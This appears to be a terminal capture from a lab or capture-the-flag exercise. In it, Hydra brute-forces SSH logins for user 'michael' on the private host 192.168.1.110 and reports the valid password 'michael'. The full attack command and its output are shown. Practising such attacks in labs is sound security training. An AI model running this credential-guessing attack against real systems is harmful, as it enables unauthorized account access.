 root@Kali:/usr/share/john# hydra -l michael -P /usr/share/john/passlist.txt
-vV 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-23 2
1:32:11
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to
1
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 t
ry per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192
.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.
110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 1 of 1
[child 0] (0/0)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complet
e tests)
1 of 1 target successfully completed, 1 valid password found